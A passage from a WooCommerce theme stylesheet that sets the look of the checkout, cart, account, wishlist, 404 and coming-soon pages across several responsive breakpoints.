  font-weight: 400;
}
.woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total th, .woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-total td, .woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate th, .woocommerce .shop_table.woocommerce-checkout-review-order-table tfoot tr.tax-rate td {
  padding-bottom: 24px;
}

.select2-container--default .select2-search--dropdown .select2-search__field {
  border-radius: 4px;
}

.woocommerce-checkout-review-order {
  padding: 0 30px 33px;
}

input[type=radio]:checked {
  border: 2px solid #000;
}

input[type=radio]:checked::before {
  background: #000;
}

input[type=radio]:checked {
  color: #000;
}

input[type=radio] {
  -webkit-appearance: radio;
}

.woocommerce-privacy-policy-text {
  display: none;
}

label[for=payment_method_paypal] > a,
label[for=payment_method_paypal] > img {
  display: none;
}

.shop_table.order_details thead tr th,
.shop_table.order_details tbody tr td {
  padding: 18px 30px;
}
.shop_table.order_details thead tr th.woocommerce-table__product-table.product-total, .shop_table.order_details thead tr th.woocommerce-table__product-total.product-total,
.shop_table.order_details tbody tr td.woocommerce-table__product-table.product-total,
.shop_table.order_details tbody tr td.woocommerce-table__product-total.product-total {
  text-align: right;
}
.shop_table.order_details tbody tr td {
  border-bottom-color: #ddd;
}

.woocommerce-order-details h2,
.woocommerce-customer-details h2 {
  color: #333;
  font-weight: 600;
  font-size: 20px;
  padding-bottom: 15px;
  font-family: Raleway;
  border-bottom: 1px solid #dfdfdf;
  margin-top: 30px;
}

.woocommerce .woocommerce-customer-details {
  margin-bottom: 0;
}
.woocommerce ul.order_details {
  margin-bottom: 30px;
}
.woocommerce ul.order_details li {
  border-right: 1px solid #ddd;
  font-size: 12px;
}
.woocommerce .woocommerce-customer-details address {
  border: 1px solid #ddd;
  border-bottom-width: 1px;
  border-right-width: 1px;
  border-radius: 0;
  padding: 18px 30px;
}
.woocommerce .shipping ul#shipping_method li {
  margin: 0;
  padding: 0;
}
.woocommerce .shipping ul#shipping_method li input {
  height: 13px;
  width: 13px;
}
.woocommerce .shipping ul#shipping_method li input:before {
  content: "";
  border: 1px solid #000;
  height: 13px;
  width: 13px;
  position: absolute;
  border-radius: 50%;
  background: #f2f2f2;
}
.woocommerce .shipping ul#shipping_method li input:checked:after {
  content: "";
  background: #000;
  height: 7px;
  width: 7px;
  border-radius: 50%;
  position: absolute;
  top: 3px;
  left: 3px;
}
.woocommerce form.checkout_coupon {
  position: relative;
}
.woocommerce form.checkout_coupon .form-row {
  padding: 0;
}
.woocommerce form.checkout_coupon .form-row .input-text {
  font-size: 14px;
  padding-right: 110px;
  border: 1px solid #d7d7d7;
  padding-left: 10px;
}
.woocommerce form.checkout_coupon .form-row .button {
  position: absolute;
  right: 0;
  top: 0;
  background: transparent;
  color: #000;
  text-transform: capitalize;
  padding-right: 20px;
  font-size: 14px;
  padding: 13px 20px;
}
.woocommerce form.checkout_coupon .form-row .button:hover {
  color: #c44860;
}

.woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce form .form-row.woocommerce-validated select {
  /*border-color: $primary_color;*/
}

.woocommerce div ul.cart_list li dl dt dl dt {
  font-weight: 600;
  padding: 0;
}

.woocommerce div ul.cart_list li dl dd {
  padding: 0;
  margin: 0;
}

.woocommerce div ul.cart_list li dl {
  padding-left: 0;
  border: none;
  overflow: hidden;
}
.woocommerce div ul.cart_list li dl p {
  margin-top: 0;
}

h3.tlt-woocommerce-MyAccount {
  font-weight: 600;
  position: relative;
  padding-bottom: 26px;
  margin-top: -7px;
  margin-bottom: 22px;
}
h3.tlt-woocommerce-MyAccount:after {
  content: "";
  width: 53px;
  height: 2px;
  background-color: #c44860;
  display: inline-block;
  position: absolute;
  left: 4px;
  bottom: 0;
}

.woocommerce-account .col2-set:not(.addresses) .u-column2 form .form-row:nth-child(3) {
  margin-bottom: 17px;
}

table.shop_table {
  background-color: transparent;
}

.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register {
  border-radius: 0;
}

@media (min-width: 1200px) {
  .woocommerce-cart .side-breadcrumb {
    margin-bottom: 104px;
  }
}
@media (max-width: 1199px) {
  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 30%;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li {
    padding-left: 15px;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    width: 67%;
  }
  .wrapper {
    min-height: auto;
  }
  .page.woocommerce-cart .woocommerce-cart-form {
    width: 100%;
    padding-right: 0;
  }
  .page.woocommerce-cart .cart-right {
    margin-top: 0;
    width: 100%;
    margin-left: 0;
  }
  .woocommerce-wishlist table.wishlist_table.shop_table.cart .product-name a.yith-wcqv-button {
    display: block;
  }
  .woocommerce-checkout-review-order {
    padding-left: 15px;
    padding-right: 15px;
  }
  .woocommerce-checkout .static-block {
    padding-top: 50px;
  }
  .woocommerce .checkout h3,
  .woocommerce .checkout h4 {
    padding-bottom: 0;
  }
  .woocommerce-checkout .static-block {
    padding-top: 30px;
  }
  .woocommerce ul.order_details {
    margin-bottom: 15px;
  }
  .woocommerce ul.order_details li {
    margin-right: 10px;
    padding-right: 10px;
  }
  p.woocommerce-thankyou-order-received {
    margin-bottom: 15px;
  }
}
@media (min-width: 992px) {
  .lost_reset_password {
    width: 50%;
  }
  form.checkout #customer_details.col2-set {
    margin: 0 -15px;
  }
  form.checkout #customer_details.col2-set > .col-1, form.checkout #customer_details.col2-set .col-2 {
    width: 50%;
    float: left;
    padding: 0 15px;
  }
  form.checkout #customer_details.col2-set .title-hdwoo {
    margin-top: 0;
  }
  form.checkout #customer_details.col2-set:before, form.checkout #customer_details.col2-set:after {
    content: "";
    display: table;
    clear: both;
  }
}
@media (max-width: 991px) {
  .shop_table.cart .product-cart-content .product-name {
    width: 100%;
    float: right;
  }
  .shop_table.cart .product-cart-content .star-rating {
    float: right;
  }
  .box-shipping .form-shipping-cs {
    padding: 30px 15px !important;
  }
  .title-hdwoo {
    padding: 17px 15px;
  }
  .box-shipping table {
    padding-left: 15px !important;
    padding-right: 15px !important;
  }
  .box-shipping:before {
    width: calc(100% - 30px);
    left: 15px;
  }
  .woocommerce .box-cart-total {
    padding-right: 15px;
    padding-left: 15px;
  }
  .page.woocommerce-cart .cross-sells {
    padding: 10px 0 20px;
  }
  .shop_table.cart tbody td.actions > button {
    text-align: right;
  }
  .page.woocommerce-cart .cart-right,
  .page.woocommerce-cart .woocommerce-cart-form {
    margin-bottom: 80px;
  }
  .woocommerce-account .shop_table.account-orders-table tbody tr:first-child td,
  .woocommerce-account .shop_table.cart tbody tr:first-child td:first-child {
    border-top: 0 !important;
  }
  .woocommerce-account table.shop_table_responsive tbody tr:first-child td:first-child {
    border-top: 1px solid #ddd !important;
  }
  .woocommerce-account .woocommerce-MyAccount-content .shop_table.my_account_orders tbody tr td {
    text-align: right !important;
    padding-right: 10px;
  }
  .woocommerce-wishlist table.wishlist_table.shop_table.cart .product-name a.yith-wcqv-button {
    display: block;
  }
  .woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-remove {
    padding: 15px 0;
  }
  .woocommerce table.shop_table_responsive tr td::before,
  .woocommerce-page table.shop_table_responsive tr td::before {
    text-align: left;
  }
  .woocommerce .yith-wcwl-share {
    text-align: left;
  }
  .shop_table.cart.wishlist_table tbody tr:last-child {
    margin-top: 0;
  }
  .wishlist_table.shop_table.cart tbody tr:last-child td {
    padding: 16px 22px !important;
  }
  .shop_table.cart.wishlist_table tbody tr td {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
  }
  .shop_table.cart.wishlist_table tbody tr:nth-child(2n) {
    background: #f5f5f5;
  }
  .wishlist_table.shop_table.cart tbody tr:first-child td:first-child {
    border-top: 1px solid #ddd;
  }
  .preloader .loader {
    display: none;
  }
  .woocommerce-cart .actions {
    margin-bottom: 0;
  }
  .cart_totals .shop_table {
    margin: 0;
  }
  .shop_table.account-orders-table tbody tr:first-child td,
  .shop_table.cart tbody tr:first-child td:first-child {
    border-top: 1px solid #ddd !important;
  }
  .shop_table.account-orders-table tbody tr td,
  .shop_table.cart tbody tr td {
    border-left: 1px solid #ddd !important;
    border-right: 1px solid #ddd !important;
  }
  .woocommerce-cart .wc-proceed-to-checkout {
    padding: 0 !important;
  }
  .woocommerce-account .wrapper {
    min-height: auto;
  }
  .woocommerce .box-cart-total table.shop_table {
    margin-bottom: 13px !important;
  }
  .box-cart-total {
    padding: 23px 20px 17px;
  }
  header.woocommerce-Address-title.title {
    background: none !important;
  }
  .woocommerce-page .woocommerce-MyAccount-content .form-row label {
    margin-bottom: 10px;
    line-height: 16px;
  }
  .woocommerce .box-cart-total table.shop_table_responsive tr:nth-child(2n) td,
  .woocommerce-page .box-cart-total table.shop_table_responsive tr:nth-child(2n) td {
    background: none !important;
  }
  .woocommerce .box-cart-total table.shop_table tbody td,
  .woocommerce .box-cart-total table.shop_table tbody th {
    width: auto !important;
  }
  .woocommerce-page legend {
    border: none;
  }
  .product-thumbnail {
    overflow: hidden;
  }
  .shop_table.my_account_orders.shop_table_responsive tbody tr:nth-child(even),
  .shop_table.cart.shop_table_responsive tbody tr:nth-child(even),
  .shop_table.order_details tbody tr:nth-child(even) {
    background: #fafafa;
  }
  .shop_table.wishlist_table thead {
    display: none !important;
  }
  .shop_table.wishlist_table tr td.product-thumbnail a {
    margin: 0 auto !important;
  }
  .shop_table.wishlist_table.cart tbody tr:last-child td {
    border-bottom: none;
    border-right: 1px solid #ddd;
  }
  .shop_table.wishlist_table.cart tbody tr:last-child td:last-child {
    border-bottom: 1px solid #ddd;
  }
  .wishlist_table tr td.product-thumbnail,
  .wishlist_table tr td.product-name,
  .wishlist_table tr td.wishlist-name,
  .wishlist_table tr td.wishlist-privacy,
  .woocommerce table.wishlist_table tfoot td {
    text-align: center;
  }
  /* tables change*/
  .shop_table.wishlist_table tbody,
  .shop_table.wishlist_table thead,
  .shop_table.wishlist_table tfoot,
  .shop_table.wishlist_table th,
  .shop_table.wishlist_table tr,
  .shop_table.wishlist_table td,
  .my_account_orders.shop_table_responsive tbody,
  .my_account_orders.shop_table_responsive thead,
  .my_account_orders.shop_table_responsive tfoot .my_account_orders.shop_table_responsive th,
  .my_account_orders.shop_table_responsive tr,
  .my_account_orders.shop_table_responsive td,
  .shop_table_responsive.cart,
  .shop_table_responsive.cart tbody,
  .shop_table_responsive.cart thead,
  .shop_table_responsive.cart tfoot,
  .shop_table_responsive.cart th,
  .shop_table_responsive.cart tr,
  .shop_table_responsive.cart td {
    display: block;
  }
  table.order_details tfoot tr:first-child > td[scope=row] {
    border-bottom: 1px solid #ddd;
  }
  table.order_details tfoot tr:last-child > td[scope=row] {
    border-bottom: none;
  }
  .my_account_orders.shop_table_responsive tr td,
  .my_account_orders.shop_table_responsive tr th,
  .shop_table_responsive.cart tr td,
  .shop_table_responsive.cart tr th {
    width: auto !important;
    text-align: left !important;
  }
  .my_account_orders.shop_table_responsive td,
  .shop_table_responsive.cart td {
    margin-top: 0 !important;
  }
  .my_account_orders.shop_table_responsive thead tr:first-child,
  .shop_table_responsive.cart thead tr:first-child {
    position: absolute;
    top: -9999px;
    left: -9999px;
  }
  .shop_table.my_account_orders.shop_table_responsive tbody tr:first-child,
  .shop_table.shop_table_responsive.cart tbody tr:first-child {
    position: relative;
    top: 0;
    left: 0;
  }
  .shop_table.cart tbody tr:last-child td {
    border-top: 1px solid #dfdfdf !important;
    padding: 24px 10px !important;
  }
  .my_account_orders.shop_table_responsive td,
  .shop_table_responsive.cart td {
    position: relative;
    padding-left: 50% !important;
    border-left: none !important;
    border-right: none !important;
    border-top: none;
  }
  .my_account_orders.shop_table_responsive td:not([colspan]):after,
  .shop_table_responsive.cart td:not([colspan]):after {
    content: "";
    display: block;
    border-left: 1px solid #e0e0e0;
    position: absolute;
    left: 47%;
    top: 0;
    height: 100%;
  }
  .shop_table_responsive.my_account_orders td[colspan],
  .shop_table_responsive.cart td[colspan] {
    width: 100%;
    text-align: center;
    padding: 10px !important;
  }
  .shop_table_responsive.my_account_orders tbody td[colspan],
  .shop_table_responsive.cart tbody td[colspan] {
    display: block;
    text-align: center;
    border-left: none;
    border-right: none;
    border-top: none;
    width: 100%;
  }
  .shop_table_responsive.my_account_orders td[colspan]:before,
  .shop_table_responsive.cart td[colspan]:before {
    display: none;
  }
  .shop_table_responsive.my_account_orders td[colspan]:after,
  .shop_table_responsive.cart td[colspan]:after {
    display: none;
  }
  .shop_table_responsive.my_account_orders td[colspan] table tr td:after .shop_table_responsive.cart td[colspan] table tr td:after {
    display: none;
  }
  .shop_table_responsive.my_account_orders td[colspan] table tr td:before .shop_table_responsive.cart td[colspan] table tr td:before {
    display: none;
  }
  .shop_table_responsive.my_account_orders,
  .shop_table_responsive.cart {
    border-left: 1px solid #e0e0e0;
    border-right: 1px solid #e0e0e0;
  }
  .shop_table_responsive.my_account_orders td:before,
  .shop_table_responsive.cart td:before {
    content: attr(data-title);
    position: absolute;
    top: 50%;
    left: 15px;
    width: 45%;
    padding-right: 10px;
    transform: translateY(-50%);
    color: #8f8f8f;
    font-size: 14px;
  }
  .shop_table_responsive.my_account_orders tr:nth-child(2n),
  .shop_table_responsive.cart tr:nth-child(2n) {
    background: #f2f2f2;
  }
  .btn-updatecart {
    float: left;
  }
  .woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td {
    display: block;
    text-align: right !important;
  }
  .woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address {
    max-width: 100%;
    width: 100%;
  }
  .woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address.col-2 {
    padding-left: 0;
  }
  .woocommerce-account .woocommerce-MyAccount-content .addresses .woocommerce-Address.col-1 {
    padding-right: 0;
  }
  .shop_table.cart thead tr th.product-name, .shop_table.cart thead tr th.product-price, .shop_table.cart thead tr th.product-quantity {
    width: auto;
  }
  .woocommerce .quantity {
    height: 40px;
    border-width: 1px;
  }
  .woocommerce-cart table.cart td.actions .coupon {
    min-width: 100%;
  }
  .woocommerce-page table.cart td.actions .coupon .button {
    width: 39%;
  }
  .woocommerce-page table.cart td.actions .coupon input {
    width: calc(52% - 12px) !important;
  }
  .woocommerce .quantity .qty-number {
    height: 40px;
    line-height: 40px;
  }
  .shop_table .product-price span, .shop_table .product-subtotal span {
    font-size: 14px;
  }
  .woocommerce table.shop_table_responsive tr td::before, .woocommerce-page table.shop_table_responsive tr td::before {
    font-weight: 500 !important;
  }
  .woocommerce .box-cart-total table.shop_table tbody td,
  .woocommerce .box-cart-total table.shop_table tbody th {
    font-size: 14px;
  }
  .woocommerce .box-cart-total table.shop_table tbody tr.order-total td,
  .woocommerce .box-cart-total table.shop_table tbody tr.order-total th {
    font-size: 16px;
  }
  .woocommerce table.shop_table.cart td {
    padding: 20px 15px;
  }
  .shop_table.cart .img-product {
    float: right;
    margin-right: 0;
    height: 100%;
    margin-bottom: 20px;
  }
  .shop_table.cart .product-cart-content {
    height: auto;
    display: block;
    width: 100%;
    text-align: right;
  }
  .shop_table.cart .product-cart-content .product-cart-content {
    width: 100%;
  }
  .shop_table.cart .product-cart-content .pro-name {
    float: none;
    width: 100%;
    font-size: 16px;
  }
  .shop_table.cart .cart_item a.remove {
    padding-top: 15px;
  }
  form.checkout #customer_details.col2-set > .col-2 {
    margin-top: 40px;
  }
  .login .lost_password {
    float: left;
    padding-top: 0;
  }
  .woocommerce .wishlist_table .product-name a.yith-wcqv-button {
    margin-left: 0;
    display: inline;
  }
  .woocommerce .wishlist_table .product-name a {
    width: 100%;
    display: block;
  }
  .login .lost_password {
    float: left !important;
    padding-top: 0 !important;
  }
  .login .form-submit {
    float: left;
    width: 100%;
  }
  .woocommerce-cart .box-cart-total .wc-proceed-to-checkout a.checkout-button,
  .woocommerce-cart .btn.btn-primary, .woocommerce-cart input.btn.btn-primary {
    font-size: 14px;
  }
  .woocommerce ul.order_details {
    margin-bottom: 0;
  }
}
.woocommerce-password-strength {
  text-align: left;
  font-size: 12px;
}

.woocommerce-MyAccount-navigation ul {
  margin: 0;
}

@media (max-width: 768px) {
  .woocommerce #content table.cart .product-thumbnail,
  .woocommerce table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail,
  .woocommerce-page table.cart .product-thumbnail {
    display: block !important;
  }
  .woocommerce-account #customer_login h2 {
    padding-bottom: 10px;
  }
  .woocommerce-account .woocommerce h2 {
    font-size: 22px;
  }
  .woocommerce-account .woocommerce-form.woocommerce-form-login button.button {
    font-size: 15px;
    padding: 0 32px;
    height: 40px;
  }
  .woocommerce-account .woocommerce-form .button {
    font-size: 15px;
    padding: 0 32px;
    height: 40px;
  }
  .woocommerce-account .woocommerce-form__label.woocommerce-form__label-for-checkbox {
    line-height: 40px;
  }
  .woocommerce-account .woocommerce-form__label input[type=checkbox] {
    top: 13px;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    width: 100%;
    min-height: 1px;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li {
    padding-left: 30px;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    width: 100%;
    padding-top: 27px;
  }
  .woocommerce-account .woocommerce-MyAccount-content .button {
    font-size: 15px;
    padding: 13px 32px;
  }
  .woocommerce-account .woocommerce-MyAccount-content form .button.disabled, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled, .woocommerce-account .woocommerce-MyAccount-content form .button:disabled[disabled] {
    padding: 13px 32px;
  }
  .woocommerce-wishlist table.wishlist_table.shop_table.cart tbody tr td.product-thumbnail {
    display: block;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    padding: 10px 0;
    margin-bottom: 30px;
  }
  .woocommerce-account .shop_table.account-orders-table tbody tr:first-child td,
  .woocommerce-account .shop_table.cart tbody tr:first-child td:first-child {
    border-top: 0 !important;
  }
  .woocommerce-account table.shop_table_responsive tbody tr:first-child td:first-child {
    border-top: 1px solid #ddd !important;
  }
  h3.tlt-woocommerce-MyAccount {
    padding-bottom: 10px;
    font-size: 22px;
  }
}
@media (max-width: 767px) {
  .woocommerce .return-to-shop a.button {
    margin-bottom: 60px;
  }
  .page.woocommerce-cart .cart-right, .page.woocommerce-cart .woocommerce-cart-form {
    margin-bottom: 60px;
  }
  .page.woocommerce-cart .cross-sells {
    padding: 0px 0 10px;
  }
  .woocommerce-account .woocommerce-MyAccount-content form.edit-account fieldset legend {
    padding-bottom: 10px;
  }
  .woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details tbody tr td {
    padding: 10px 15px;
  }
  .woocommerce-account .woocommerce-MyAccount-content .shop_table.order_details tfoot tr th {
    font-size: 14px;
  }
  .woocommerce-account .woocommerce-MyAccount-content .woocommerce-order-details {
    margin-bottom: 10px;
    padding-top: 5px;
  }
  .shop_table.order_details tbody tr td,
  .shop_table.order_details tbody tr th,
  .shop_table.order_details thead tr td,
  .shop_table.order_details thead tr th {
    padding: 10px 15px;
  }
  .shop_table.order_details tfoot tr td,
  .shop_table.order_details tfoot tr th {
    padding: 10px 15px;
  }
  .box-cart-total {
    margin-top: 30px;
  }
  .woocommerce form .shipping-calculator-form #calc_shipping_country,
  .woocommerce form .shipping-calculator-form #calc_shipping_postcode,
  .woocommerce form .shipping-calculator-form #calc_shipping_state {
    margin-bottom: 15px;
  }
  .woocommerce .quantity {
    min-width: 120px;
  }
  .shop_table.cart .product-cart-content .pro-name {
    font-size: 14px;
  }
  .shop_table .cart_item a.remove {
    font-size: 13px;
  }
  .woocommerce ul.order_details li {
    border-right: 0;
    float: none;
    border-bottom: 1px solid #ddd;
    margin: 0;
    padding: 15px 0;
  }
  .woocommerce ul.order_details li strong {
    padding-bottom: 0;
    line-height: 12px;
    padding-top: 15px;
  }
  .woocommerce ul.order_details li:last-child strong {
    padding-top: 20px;
    padding-bottom: 7px;
  }
  .woocommerce .woocommerce-order-details {
    margin-bottom: 0;
  }
  .woocommerce .woocommerce-customer-details address {
    padding: 10px 15px;
  }
  .woocommerce table.shop_table.woocommerce-table--order-details {
    margin-bottom: 0 !important;
  }
  .shop_table.order_details tbody tr td,
  .shop_table.order_details tbody tr th,
  .shop_table.order_details thead tr td,
  .shop_table.order_details thead tr th {
    padding: 10px 15px;
  }
  .shop_table.order_details tfoot tr td,
  .shop_table.order_details tfoot tr th {
    padding: 10px 15px;
  }
}
@media (min-width: 640px) {
  .woocommerce-account .col2-set:not(.addresses) .u-column1,
  .woocommerce-account .col2-set:not(.addresses) .u-column2 {
    width: 50% !important;
    margin: 0 !important;
    padding: 0 15px !important;
  }
  .woocommerce-account .col2-set:not(.addresses) .u-column2 h2 {
    margin-top: 10px;
  }
}
@media (max-width: 640px) {
  .woocommerce-account .col2-set:not(.addresses) .u-column1, .woocommerce-account .col2-set:not(.addresses) .u-column2 {
    padding: 0 15px;
    width: 100%;
  }
  form.login, form.register {
    padding-top: 0;
  }
  .woocommerce form.register {
    margin-bottom: 0;
  }
  .woocommerce form.login,
  .woocommerce form.register {
    padding: 10px 15px;
  }
}
@media (max-width: 600px) {
  .shop_table.cart .actions .coupon label {
    display: none;
  }
}
@media (max-width: 559px) {
  .wc_payment_method img {
    padding-left: 0;
  }
  .wc_payment_method #payment_method_paypal {
    display: inline-block;
  }
  .wc_payment_method #payment_method_paypal + label {
    display: inline;
  }
}
@media (max-width: 480px) {
  .woocommerce-page table.cart td.actions .coupon .button {
    width: 100% !important;
    margin-top: 15px;
  }
  .woocommerce-page table.cart td.actions .coupon input {
    width: 100% !important;
    margin-right: 0;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation {
    padding: 20px 0;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li {
    padding: 11px 30px 12px 15px;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li:after {
    bottom: 21px;
  }
  .woocommerce-account .woocommerce-MyAccount-navigation li:before {
    font-size: 15px;
  }
  .woocommerce-account .woocommerce-MyAccount-content {
    padding-top: 17px;
  }
  .woocommerce-account .woocommerce-MyAccount-content p {
    margin-bottom: 10px;
  }
  .checkout_coupon .form-row.form-row-first, .checkout_coupon .form-row.form-row-last {
    width: 100% !important;
  }
  .checkout_coupon.coupon input[type=text] {
    width: 100%;
  }
  .shop_table.cart .coupon {
    float: none;
  }
  .shop_table.cart .actions .coupon input {
    width: 100%;
    margin-bottom: 10px;
  }
  .actions .btn-updatecart,
  .wc-proceed-to-checkout .btn {
    width: 100%;
  }
  .woocommerce-account .title-cart {
    font-size: 16px !important;
  }
  .woocommerce .page-title {
    font-size: 24px;
  }
}
@media (max-width: 375px) {
  #yith-quick-view-content .summary .cart .add-to-cart {
    margin-top: 15px;
  }
  #yith-quick-view-content .single_add_to_cart_button {
    text-align: center !important;
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
#add_payment_method #payment div.payment_box input.input-text, #add_payment_method #payment div.payment_box textarea, .woocommerce-cart #payment div.payment_box input.input-text, .woocommerce-cart #payment div.payment_box textarea, .woocommerce-checkout #payment div.payment_box input.input-text, .woocommerce-checkout #payment div.payment_box textarea,
.woocommerce #payment .form-row select, .woocommerce-page #payment .form-row select {
  width: 100%;
}

.woocommerce-checkout #payment ul.payment_methods li label {
  display: block;
  margin-bottom: 15px;
}

#wc-stripe-new-payment-method {
  opacity: 0;
}

#wc-stripe-cc-form label {
  padding-left: 0 !important;
}

#wc-stripe-cc-form label:before {
  padding-left: 0 !important;
}

#wc-stripe-cc-form label::before {
  content: none !important;
}

.woocommerce .widget_shopping_cart .buttons a,
.woocommerce.widget_shopping_cart .buttons a {
  padding: 14px 25px;
}

.active-sidebar .woocommerce-mini-cart.cart_list.product_list_widget {
  padding-left: 0;
}

.active-sidebar .woocommerce-mini-cart.cart_list .quantity {
  height: auto;
  border: none;
  border-radius: 0;
  margin-bottom: 10px;
}

.error404 #site-main {
  width: 100%;
}
.error404.admin-bar {
  margin-top: -32px;
}
@media (max-width: 782px) {
  .error404.admin-bar {
    margin-top: -46px;
  }
}
@media (max-width: 600px) {
  .error404.admin-bar {
    margin-top: 0;
  }
}

.page-404 {
  width: 100%;
  text-align: center;
  background-image: url(../images/bg-404.jpg);
}
.page-404 .page-content-404 {
  top: 50%;
  left: 0;
  width: 100%;
  text-align: center;
  position: absolute;
  transform: translateY(-50%);
}
.page-404 .content-404 {
  margin-bottom: 64px;
}
.page-404 .page-title {
  font-family: Domine;
  font-size: 180px;
  line-height: 140px;
  font-weight: 700;
  color: #000;
  margin-bottom: 5px;
}
.page-404 p {
  font-family: Domine;
  font-size: 30px;
  font-weight: 400;
  margin: 27px 0;
  letter-spacing: 0;
}
.page-404 .go-home {
  padding: 14px 39px;
  font-size: 18px;
  font-weight: 400;
  color: #fefefe;
}
.page-404 .go-home:hover {
  color: #fefefe;
}

.content-coming-soon#content {
  width: 100%;
  position: relative;
}

.coming-soon-container {
  background-image: url(../images/bg-cm-soon.jpg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  background-attachment: fixed;
  position: relative;
  padding: 100px 0;
}

.page-coming-soon .mc4wp-form input[type=submit] {
  font-size: 18px !important;
  color: #333333;
  font-weight: 400;
}
.page-coming-soon .coming-soon {
  padding: 100px 15px;
  min-height: 500px;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  left: 0;
  right: 0;
}
.page-coming-soon .coming-soon h1 {
  color: #c44860;
  background: -webkit-gradient(linear, left top, left bottom, from(#c44860), to(#f4ae7b));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 140px;
  font-family: Sail;
  font-weight: 400;
  margin: 8px 0 0;
  letter-spacing: -0.025em;
}
.page-coming-soon .coming-soon .cm-info {
  color: #333333;
  font-size: 24px;
  font-weight: 500;
  font-family: Raleway;
  max-width: 32%;
  margin: -5px auto 0;
  line-height: 35px;
}
.page-coming-soon .coming-subcribe {
  margin: 28px auto 0;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields {
  width: 186px;
  margin: auto;
  height: 54px;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email] {
  color: #333;
  font-size: 14px;
  font-weight: 400;
  padding-left: 34px;
  padding-right: 155px;
  border-color: #ccc;
  font-family: Raleway;
  border-radius: 30px;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]::-moz-placeholder {
  color: #333 !important;
  font-size: 14px;
  font-weight: 400;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]::placeholder {
  color: #333 !important;
  font-size: 14px;
  font-weight: 400;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]:-ms-input-placeholder {
  color: #333 !important;
  font-size: 14px;
  font-weight: 400;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]:hover {
  border-color: #fff;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email], .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=submit] {
  height: 54px;
  line-height: 54px;
  background: transparent;
  transform: none;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=email]:invalid, .page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=submit]:invalid {
  outline: none;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields input[type=submit] {
  padding: 0;
  min-width: 186px;
  font-weight: 500;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:first-child {
  position: absolute;
  width: 0;
  overflow: hidden;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child {
  display: table;
  margin: auto;
  border: none;
  background: #f4ae7b;
  background: -webkit-gradient(linear, left top, left bottom, from(#c44860), to(#f4ae7b));
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr=white, endColorstr=black,GradientType=0 );
  z-index: 1;
  color: #333;
  right: 0;
  position: absolute;
  border-radius: 30px;
  transition: all 0.3s;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child:after {
  content: "";
  height: calc(100% - 4px);
  width: calc(100% - 4px);
  position: absolute;
  background: #fff;
  left: 2px;
  top: 2px;
  border-radius: 30px;
  z-index: -1;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child:hover:after {
  content: none;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields p:last-child:hover input[type=submit] {
  color: #fff;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields:hover {
  width: 560px;
  transition: width 0.6s;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields:hover p:first-child {
  transition: width 0.6s;
  width: 100%;
}
.page-coming-soon .coming-subcribe .mc4wp-form-fields:hover p:last-child {
  right: 0;
  left: auto;
  transform: none;
}
.page-coming-soon .coming-subcribe .mc4wp-response {
  margin: 20px auto 0;
  text-align: left;
  position: relative;
  width: 600px;
}
.page-coming-soon .coming-subcribe .mc4wp-response .mc4wp-alert:before {
  top: 50%;
  transform: translateY(-50%);
}
.page-coming-soon .coming-subcribe .mc4wp-response .mc4wp-alert p {
  color: #fff;
}
.page-coming-soon .coming-subcribe .mc4wp-response .mc4wp-alert p a {
  color: #fff;
}
.page-coming-soon .coming-subcribe .mc4wp-response .mc4wp-alert p a:hover {
  color: #000;
}

.countdown_container .countdown-section {
  width: 140px;
  background: #faf9f7;
  border: 1px solid #ededed;
  height: auto;
  display: inline-block;
  padding: 37px 0 56px;
  margin: 0 10px;
  text-align: center;
}
.countdown_container .countdown-section .countdown-number {
  font-size: 37.77px;
  margin: 18px 0 32px;
  color: #333333;
  font-weight: 700;
}
.countdown_container .countdown-section .countdown-label {
  font-size: 29.38px;
  line-height: 16px;
  text-transform: capitalize;
  color: #6d6b6c;
  font-weight: 400;
}

input[type=email]:invalid, input[type=submit]:invalid {
  outline: none;
}

@media (max-width: 1700px) {
  .page-coming-soon .coming-soon .cm-info {
